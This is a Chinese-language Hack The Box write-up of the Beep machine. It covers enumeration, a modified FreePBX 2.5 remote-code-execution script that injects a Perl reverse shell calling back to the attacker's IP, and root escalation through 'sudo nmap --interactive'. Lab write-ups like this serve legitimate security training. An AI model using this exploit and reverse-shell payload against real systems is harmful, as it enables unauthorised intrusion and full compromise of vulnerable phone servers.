Hack The Box - Beep Machine Write-up

前言
打完這台 Machine 的唯一感想是有時候事情真的就是你想的這麼簡單,不要掉入兔子洞的陷阱裡。此機器有很多的利用點可以自行摸索,筆記內容一樣會帶你探索我的完整思路!
目標枚舉 Enumeration
首先使用 nmap 進行掃描
┌──(samchen㉿kali)-[~]
└─$ nmap -sC -sV 10.129.229.183
Starting Nmap 7.95 ( https://nmap.org ) at 2025-10-08 00:30 EDT
Nmap scan report for 10.129.229.183
Host is up (0.22s latency).
Not shown: 988 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 4.3 (protocol 2.0)
| ssh-hostkey:
| 1024 ad:ee:5a:bb:69:37:fb:27:af:b8:30:72:a0:f9:6f:53 (DSA)
|_ 2048 bc:c6:73:59:13:a1:8a:4b:55:07:50:f6:65:1d:6d:0d (RSA)
25/tcp open smtp?
|_smtp-commands: Couldn't establish connection on port 25
80/tcp open http Apache httpd 2.2.3
|_http-server-header: Apache/2.2.3 (CentOS)
|_http-title: Did not follow redirect to https://10.129.229.183/
110/tcp open pop3?
111/tcp open rpcbind 2 (RPC #100000)
143/tcp open imap?
443/tcp open ssl/http Apache httpd 2.2.3 ((CentOS))
|_http-server-header: Apache/2.2.3 (CentOS)
|_ssl-date: 2025-10-08T04:34:30+00:00; 0s from scanner time.
|_http-title: Elastix - Login page
| ssl-cert: Subject: commonName=localhost.localdomain/organizationName=SomeOrganization/stateOrProvinceName=SomeState/countryName=--
| Not valid before: 2017-04-07T08:22:08
|_Not valid after: 2018-04-07T08:22:08
993/tcp open imaps?
995/tcp open pop3s?
3306/tcp open mysql?
4445/tcp open upnotifyp?
10000/tcp open http MiniServ 1.570 (Webmin httpd)
|_http-title: Site doesn't have a title (text/html; Charset=iso-8859-1).
Service Info: Host: 127.0.0.1
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 581.00 seconds
打開 80 端口是一個 Elastix 的登入頁面

嘗試帳密 admin/admin 等等弱密碼都沒成功
先用 dirsearch 來枚舉子目錄
┌──(samchen㉿kali)-[~]
└─$ dirsearch -u "http://10.129.229.183/" -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -e php,html,js,txt,conf,sh,cgi,pl
/usr/lib/python3/dist-packages/dirsearch/dirsearch.py:23: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
from pkg_resources import DistributionNotFound, VersionConflict
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, html, js, txt, conf, sh, cgi, pl | HTTP method: GET | Threads: 25 | Wordlist size: 220545
Output File: /home/samchen/reports/http_10.129.229.183/__25-10-08_00-07-56.txt
Target: http://10.129.229.183/
[00:07:56] Starting:
...
[00:39:05] 301 - 314B - /recordings -> https://10.129.229.183/recordings
... 我第一個探索的是 /recordings 這個子目錄(其他省略不列出)
一樣是登入頁面,嘗試帳密 admin/admin 等等弱密碼一樣無果。

注意到版本資訊 FreePBX 2.5
於是開始到網路上尋找版本有沒有已知漏洞,在 Exploit-DB 找到一個 RCE 相關問題。

漏洞利用
要確認存在哪些 extension,來枚舉分機
┌──(samchen㉿kali)-[~/Desktop]
└─$ svwar -m INVITE -p 5060 -e200-300,600,700,1000-1010 10.129.229.183
WARNING:TakeASip:using an INVITE scan on an endpoint (i.e. SIP phone) may cause it to ring and wake up people in the middle of the night
+-----------+----------------+
| Extension | Authentication |
+===========+================+
| 233 | reqauth |
+-----------+----------------+233 回應要認證,推測很有可能是存在的分機,把它帶進腳本裡。
這裡如果只修改攻擊機、目標機器 IP 和監聽端口會報錯,因為靶機的 TLS 版本過舊會被 Python 擋掉。所以我們來修改一下腳本:
import ssl
import urllib.request
rhost = "10.129.229.183" # target
lhost = "10.10.14.45" # UR
lport = 3735 # UR Port
extension = "233" # 分機
# TLS1.0 ,不驗證憑證
ctx = ssl.SSLContext(ssl.PROTOCOL_TLSv1)
ctx.check_hostname = False
ctx.verify_mode = ssl.CERT_NONE
url = (
f'https://{rhost}/recordings/misc/callme_page.php?action=c'
f'&callmenum={extension}@from-internal/n%0D%0AApplication:%20system%0D%0A'
f'Data:%20perl%20-MIO%20-e%20%27%24p%3dfork%3bexit%2cif%28%24p%29%3b'
f'%24c%3dnew%20IO%3a%3aSocket%3a%3aINET%28PeerAddr%2c%22{lhost}%3a{lport}%22%29%3b'
f'STDIN-%3efdopen%28%24c%2cr%29%3b%24%7e-%3efdopen%28%24c%2cw%29%3bsystem%24%5f%20while%3c%3e%3b%27%0D%0A%0D%0A'
)
headers = {
"User-Agent": "Mozilla/5.0",
}
req = urllib.request.Request(url, headers=headers)
with urllib.request.urlopen(req, context=ctx, timeout=10) as resp:
print(resp.status, resp.reason)
# 確認我的 Payload
print(url)改完後成功運行並觸發反向 Shell!


以 asterisk 身分執行
拿到 user.txt !

最後權限提升
檢查 sudo 權限
bash-3.2$ sudo -l
sudo -l
Matching Defaults entries for asterisk on this host:
env_reset, env_keep="COLORS DISPLAY HOSTNAME HISTSIZE INPUTRC KDEDIR
LS_COLORS MAIL PS1 PS2 QTDIR USERNAME LANG LC_ADDRESS LC_CTYPE LC_COLLATE
LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES LC_MONETARY LC_NAME LC_NUMERIC
LC_PAPER LC_TELEPHONE LC_TIME LC_ALL LANGUAGE LINGUAS _XKB_CHARSET
XAUTHORITY"
User asterisk may run the following commands on this host:
(root) NOPASSWD: /sbin/shutdown
(root) NOPASSWD: /usr/bin/nmap
(root) NOPASSWD: /usr/bin/yum
(root) NOPASSWD: /bin/touch
(root) NOPASSWD: /bin/chmod
(root) NOPASSWD: /bin/chown
(root) NOPASSWD: /sbin/service
(root) NOPASSWD: /sbin/init
(root) NOPASSWD: /usr/sbin/postmap
(root) NOPASSWD: /usr/sbin/postfix
(root) NOPASSWD: /usr/sbin/saslpasswd2
(root) NOPASSWD: /usr/sbin/hardware_detector
(root) NOPASSWD: /sbin/chkconfig
(root) NOPASSWD: /usr/sbin/elastix-helperWow!像送了大禮一樣,可以免密碼以 root 執行一堆指令。
照慣例查一下 GTFObins (https://gtfobins.github.io/gtfobins/nmap/) 告訴我們可以用 nmap interactive mode 來做提權。
bash-3.2$ sudo nmap --interactive
sudo nmap --interactive
Starting Nmap V. 4.11 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
is!sh

sh-3.2# id
id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
成功取得 root shell,拿到 root.txt!